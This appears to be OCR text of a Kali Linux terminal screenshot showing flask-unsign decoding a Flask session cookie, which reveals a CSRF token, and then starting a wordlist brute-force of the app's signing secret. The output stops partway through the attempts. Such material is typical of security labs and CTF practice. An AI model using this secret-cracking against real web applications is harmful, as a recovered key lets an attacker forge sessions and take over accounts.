 1 2 3 4 2 11:08
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# flask-unsign -u -c eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiNzBhZmJhOGQ5ZmI2MDk5NGI2ZTk1YTkwZGUzYTBmZjE5ODA0YWY5YiJ9.ZAK0kQ.jSWDhcPF-n6f2V10Pk
CnNFUAekk
[*] Session decodes to: {'_fresh': False, 'csrf_token': '70afba8d9fb60994b6e95a90de3a0ff19804af9b'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----ECR
[*] Attempted (26880): 31a25654ff00049ecaca39c924828e
文件系统
主文件夹
sublime